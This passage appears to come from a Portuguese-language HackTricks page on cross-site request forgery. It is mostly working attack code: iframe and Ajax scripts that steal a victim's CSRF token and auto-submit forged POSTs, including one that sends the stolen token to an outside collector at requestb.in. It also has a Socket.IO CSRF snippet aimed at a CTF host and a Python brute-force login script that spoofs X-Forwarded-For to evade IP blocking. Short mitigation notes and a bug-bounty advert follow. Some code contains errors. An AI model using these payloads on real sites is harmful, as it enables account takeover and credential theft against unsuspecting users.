- Quando o usuário visita o site malicioso, o iframe é carregado e o formulário é enviado automaticamente, sem o conhecimento do usuário. A solicitação POST é enviada para o endpoint do site alvo, usando o token CSRF roubado.
Essa técnica explora a confiança do site alvo no token CSRF para autenticar as solicitações. Ao roubar o token CSRF de um usuário autenticado, o atacante pode realizar ações em nome do usuário sem o seu consentimento.
Para se proteger contra ataques CSRF, os desenvolvedores devem implementar medidas de segurança, como a inclusão de tokens CSRF exclusivos em cada formulário e a validação desses tokens em todas as solicitações POST recebidas.
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Roubar token e enviá-lo usando 2 iframes
Uma técnica comum de Cross-Site Request Forgery (CSRF) envolve roubar um token de autenticação de um usuário e enviá-lo para um atacante usando dois iframes.
-
O atacante cria uma página maliciosa que contém dois iframes. O primeiro iframe é invisível e aponta para o site alvo que contém a funcionalidade que o atacante deseja explorar. O segundo iframe é visível e aponta para um servidor controlado pelo atacante.
-
Quando a vítima visita a página maliciosa, o primeiro iframe é carregado e faz uma solicitação para o site alvo. Como a vítima está autenticada no site alvo, o servidor responde com um token de autenticação válido.
-
O JavaScript no primeiro iframe extrai o token de autenticação da resposta do servidor e o envia para o segundo iframe, que está apontando para o servidor controlado pelo atacante.
-
O segundo iframe envia o token de autenticação para o servidor controlado pelo atacante, permitindo que o atacante assuma a identidade da vítima e execute ações em nome dela.
Essa técnica é eficaz porque o token de autenticação é enviado para o servidor controlado pelo atacante, permitindo que ele acesse recursos protegidos em nome da vítima. Para se proteger contra esse tipo de ataque, os desenvolvedores devem implementar medidas de segurança, como o uso de tokens anti-CSRF e a validação de referência do cabeçalho HTTP.
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTRoubar token CSRF com Ajax e enviar um post com um formulário
Uma técnica comum de ataque CSRF (Cross-Site Request Forgery) envolve roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa. Isso pode ser feito usando Ajax para obter o token CSRF de uma página e, em seguida, enviá-lo junto com uma solicitação POST falsificada.
Aqui está um exemplo de como realizar esse tipo de ataque:
// Obter o token CSRF usando Ajax
var xhr = new XMLHttpRequest();
xhr.open('GET', '/get-csrf-token', true);
xhr.onreadystatechange = function() {
if (xhr.readyState === 4 && xhr.status === 200) {
var csrfToken = xhr.responseText;
// Enviar uma solicitação POST falsificada com o token CSRF
var form = document.createElement('form');
form.method = 'POST';
form.action = '/transfer-money';
var input = document.createElement('input');
input.type = 'hidden';
input.name = 'csrfToken';
input.value = csrfToken;
form.appendChild(input);
document.body.appendChild(form);
form.submit();
}
};
xhr.send();
Neste exemplo, o código JavaScript faz uma solicitação GET para obter o token CSRF de /get-csrf-token. Uma vez que o token é obtido com sucesso, ele é usado para criar um formulário HTML com um campo oculto contendo o token CSRF. Em seguida, o formulário é anexado ao corpo do documento e enviado automaticamente.
Ao visitar uma página maliciosa que contém esse código, o token CSRF do usuário será roubado e usado para enviar uma solicitação POST falsificada para /transfer-money. Isso pode resultar em uma transferência de dinheiro não autorizada ou em outras ações indesejadas.
Para se proteger contra ataques CSRF, é importante implementar medidas de segurança, como a inclusão de tokens CSRF em formulários e a validação desses tokens em todas as solicitações POST.
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF com Socket.IO
O Cross-Site Request Forgery (CSRF) é uma vulnerabilidade que permite que um atacante execute ações não autorizadas em nome de um usuário autenticado em um aplicativo da web. O Socket.IO é uma biblioteca JavaScript que permite a comunicação em tempo real entre o cliente e o servidor. Neste capítulo, discutiremos como o CSRF pode ser explorado em aplicativos que utilizam o Socket.IO.
Como o CSRF funciona com o Socket.IO?
O Socket.IO utiliza um mecanismo de autenticação baseado em cookies para estabelecer e manter a conexão entre o cliente e o servidor. Isso significa que, quando um usuário autenticado acessa um aplicativo que utiliza o Socket.IO, um cookie de autenticação é armazenado no navegador do usuário.
No entanto, o Socket.IO não possui proteção nativa contra CSRF. Isso significa que um atacante pode explorar essa vulnerabilidade para executar ações não autorizadas em nome do usuário autenticado.
Explorando o CSRF com Socket.IO
Para explorar o CSRF com Socket.IO, um atacante precisa enganar o usuário autenticado para que ele acesse um site malicioso enquanto estiver conectado ao aplicativo alvo. O site malicioso pode conter um código JavaScript que envia solicitações Socket.IO para o aplicativo alvo, aproveitando a conexão estabelecida pelo cookie de autenticação.
Ao executar essas solicitações, o atacante pode realizar ações não autorizadas em nome do usuário autenticado, como enviar mensagens, modificar dados ou executar outras operações disponíveis no aplicativo.
Mitigação do CSRF com Socket.IO
Para mitigar o risco de CSRF com Socket.IO, é recomendado implementar medidas de proteção, como:
-
Utilizar tokens CSRF: Ao gerar um token CSRF exclusivo para cada sessão do usuário e incluí-lo em todas as solicitações Socket.IO, é possível verificar a autenticidade das solicitações recebidas pelo servidor.
-
Verificar a origem da solicitação: O servidor pode verificar se a origem da solicitação Socket.IO corresponde ao domínio esperado. Isso pode ajudar a evitar solicitações maliciosas de sites não autorizados.
-
Implementar SameSite cookies: Configurar os cookies de autenticação como SameSite=Lax ou SameSite=Strict pode ajudar a prevenir ataques CSRF, limitando a forma como os cookies são enviados em solicitações de terceiros.
Implementar essas medidas de proteção pode ajudar a reduzir o risco de exploração do CSRF em aplicativos que utilizam o Socket.IO. No entanto, é importante realizar testes de penetração para garantir que todas as vulnerabilidades sejam identificadas e corrigidas adequadamente.
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
O código pode ser usado para realizar um ataque de força bruta em um formulário de login usando um token CSRF (Também está utilizando o cabeçalho X-Forwarded-For para tentar contornar um possível bloqueio de IP):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Ferramentas
Referências
- https://portswigger.net/web-security/csrf
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando seus clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se a lenda do hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof e comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? Ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e para o repositório hacktricks-cloud.